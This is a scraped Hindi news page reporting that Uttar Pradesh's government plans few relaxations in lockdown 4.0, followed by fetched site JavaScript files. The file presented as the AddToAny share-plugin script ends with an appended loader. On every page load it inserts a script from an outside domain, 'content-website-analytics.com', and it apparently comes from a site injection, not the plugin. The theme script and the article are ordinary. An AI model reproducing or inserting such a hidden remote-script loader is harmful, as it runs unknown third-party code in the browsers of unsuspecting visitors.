<p>उत्तर प्रदेश सरकार ने संकेत दिया है कि प्रदेश में लॉकडाउन 4.0 में बहुत ज्यादा छूट की गुंजाइश नहीं है। सरकार चिंता में अन्य राज्यों से बहुत सारे लोग बाहर से आए हैं। यह हमारे लिए चुनौतीपूर्ण समय है। हम नहीं चाहते कि कम्युनिटी स्प्रेडिंग हो। सीएम योगी कहना है कि, केंद्र सरकार को कुछ सुझाव भेजे हैं। उसके बाद हम कदम उठाएंगे। प्रदेश की जनता के लिए जो भी उचित होगा, उसे हम ज़रूर करेंगे। उन्होंने भीड़भाड़ वाले प्रतिष्ठानों को न खोलने का संकेत दिया।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://therevolutionnews.com/%e0%a4%b2%e0%a5%89%e0%a4%95%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8-4-0-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82/" data-a2a-title="लॉकडाउन 4.0 के दौरान यूपी में नहीं मिलेगी ज्यादा छूट।"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftherevolutionnews.com%2F%25e0%25a4%25b2%25e0%25a5%2589%25e0%25a4%2595%25e0%25a4%25a1%25e0%25a4%25be%25e0%25a4%2589%25e0%25a4%25a8-4-0-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%258c%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%25af%25e0%25a5%2582%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582%2F&amp;linkname=%E0%A4%B2%E0%A5%89%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%89%E0%A4%A8%204.0%20%E0%A4%95%E0%A5%87%20%E0%A4%A6%E0%A5%8C%E0%A4%B0%E0%A4%BE%E0%A4%A8%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%9B%E0%A5%82%E0%A4%9F%E0%A5%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftherevolutionnews.com%2F%25e0%25a4%25b2%25e0%25a5%2589%25e0%25a4%2595%25e0%25a4%25a1%25e0%25a4%25be%25e0%25a4%2589%25e0%25a4%25a8-4-0-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%258c%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%25af%25e0%25a5%2582%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582%2F&amp;linkname=%E0%A4%B2%E0%A5%89%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%89%E0%A4%A8%204.0%20%E0%A4%95%E0%A5%87%20%E0%A4%A6%E0%A5%8C%E0%A4%B0%E0%A4%BE%E0%A4%A8%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%9B%E0%A5%82%E0%A4%9F%E0%A5%A4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftherevolutionnews.com%2F%25e0%25a4%25b2%25e0%25a5%2589%25e0%25a4%2595%25e0%25a4%25a1%25e0%25a4%25be%25e0%25a4%2589%25e0%25a4%25a8-4-0-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%258c%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%25af%25e0%25a5%2582%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582%2F&amp;linkname=%E0%A4%B2%E0%A5%89%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%89%E0%A4%A8%204.0%20%E0%A4%95%E0%A5%87%20%E0%A4%A6%E0%A5%8C%E0%A4%B0%E0%A4%BE%E0%A4%A8%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%9B%E0%A5%82%E0%A4%9F%E0%A5%A4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftherevolutionnews.com%2F%25e0%25a4%25b2%25e0%25a5%2589%25e0%25a4%2595%25e0%25a4%25a1%25e0%25a4%25be%25e0%25a4%2589%25e0%25a4%25a8-4-0-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25a6%25e0%25a5%258c%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%25af%25e0%25a5%2582%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582%2F&amp;linkname=%E0%A4%B2%E0%A5%89%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%89%E0%A4%A8%204.0%20%E0%A4%95%E0%A5%87%20%E0%A4%A6%E0%A5%8C%E0%A4%B0%E0%A4%BE%E0%A4%A8%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82%20%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%97%E0%A5%80%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%9B%E0%A5%82%E0%A4%9F%E0%A5%A4" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://therevolutionnews.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af%e0%a5%80%e0%a4%af-%e0%a4%ac%e0%a4%b8-%e0%a4%b8%e0%a5%87%e0%a4%b5%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%b9%e0%a5%8b/">अंतरराज्यीय बस सेवाएं होंगी शुरू, मेट्रो, हवाई सेवा और रेल यातायात पर जारी रहेगी पाबंदी</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://therevolutionnews.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8-%e0%a4%85%e0%a4%a7-2/">उत्तर प्रदेश कांग्रेस अध्यक्ष श्री अजय कुमार लल्लू ने मुख्यमंत्री आदित्यनाथ को किसानों की मदद के लिए लिखा पत्र।</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://therevolutionnews.com/author/dr-anoop/">
                        <img alt='' src='https://secure.gravatar.com/avatar/5301295204fd87697ba2a2e88bd806c57d4aa40c6c821973e6043e9c825b7492?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5301295204fd87697ba2a2e88bd806c57d4aa40c6c821973e6043e9c825b7492?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://therevolutionnews.com/author/dr-anoop/">The Revolution News</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%B2%E0%A5%89%E0%A4%95%E0%A4%A1%E0%A4%BE%E0%A4%89%E0%A4%A8-4-0-%E0%A4%95%E0%A5%87-%E0%A4%A6%E0%A5%8C%E0%A4%B0%E0%A4%BE%E0%A4%A8-%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80-%E0%A4%AE%E0%A5%87%E0%A4%82/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://therevolutionnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28184"><a href="https://therevolutionnews.com/category/international/">अंतरराष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28185"><a href="https://therevolutionnews.com/category/other-states/">अन्य राज्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28186"><a href="https://therevolutionnews.com/category/uttar-pradesh/">उत्तर प्रदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28187"><a href="https://therevolutionnews.com/category/%e0%a4%89%e0%a4%aa%e0%a4%ad%e0%a5%8b%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%a3/">उपभोक्ता जागरण</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28188"><a href="https://therevolutionnews.com/category/%e0%a4%9a%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9a%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a5%87/">चर्चित चेहरे</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28189"><a href="https://therevolutionnews.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae-%e0%a4%9a%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%be/">धर्म चर्चा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28190"><a href="https://therevolutionnews.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%b0%e0%a5%8b%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%80-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">ब्यूरोक्रेसी न्यूज़</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28191"><a href="https://therevolutionnews.com/category/national/">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28192"><a href="https://therevolutionnews.com/category/health-and-fitness/">स्वास्थ्य एवं फिटनेस</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper_to_install\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://therevolutionnews.com/wp-content/themes/Newspaper_to_install/includes/js/tagdiv-theme.min.js?ver=10.3.5" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://therevolutionnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://therevolutionnews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: -114
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: application/javascript
request_url: https://therevolutionnews.com/wp-content/themes/Newspaper_to_install/includes/js/tagdiv-theme.min.js?ver=10.3.5
body_size: 275
content:
var tagdivSearch={};
(function(){tagdivSearch={_is_search_open:!1,_$body:void 0,_$dropDownSearch:void 0,init:function(){tagdivSearch._$body=jQuery("body");tagdivSearch._$dropDownSearch=jQuery(".td-drop-down-search");jQuery(document).on("click",function(a){tagdivSearch._is_search_open&&"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&(tagdivSearch._$dropDownSearch.removeClass("td-drop-down-search-open"),tagdivSearch._$body.removeClass("td-search-opened"),tagdivSearch._is_search_open=
!1)});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();tagdivSearch._is_search_open?tagdivSearch._$dropDownSearch.removeClass("td-drop-down-search-open"):tagdivSearch._$dropDownSearch.addClass("td-drop-down-search-open");tagdivSearch._is_search_open=!tagdivSearch._is_search_open});jQuery("#td-header-search-button-mob, #tdb-header-search-button-mob").on("click",function(){tagdivSearch._$body.addClass("td-search-opened");var a=jQuery("#td-header-search-mob");setTimeout(function(){a.focus()},
1300)});jQuery(".td-search-close a").on("click",function(){tagdivSearch._$body.removeClass("td-search-opened")})}}})();
jQuery(document).ready(function(){var a=jQuery("body");jQuery("#td-top-mobile-toggle a, .td-mobile-close a").on("click",function(){a.toggleClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){var c=jQuery(this);c.addClass("td_mobile_submenu td_mobile_elem_with_submenu_"+a);c.children("a").addClass("td-link-element-after");c.on("click",function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||
"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})});tagdivSearch.init()});
